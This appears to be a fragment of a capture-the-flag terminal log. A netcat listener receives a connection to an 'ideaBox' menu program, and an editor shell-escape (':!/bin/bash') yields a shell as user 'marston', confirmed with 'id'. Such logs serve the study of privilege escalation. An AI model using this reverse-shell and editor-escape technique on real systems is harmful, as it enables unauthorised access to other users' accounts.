 $ nc -nvlp 4545
Listening on 0.0.0.0 4545
Connection received on 127.0.0.1 55076
ideaBox
1.Write
2.Delete
3.Steal others' Trash
4.Show'nExit
4
^[:!/bin/bashh
~
~
Home
~
~
~
~
~
~
~
wordlists
~
~
~
~
~
~
~
~
~
~
~
:!/bin/bash
id
uid=1002(marston) gid=1003(marston) groups=1003(marston)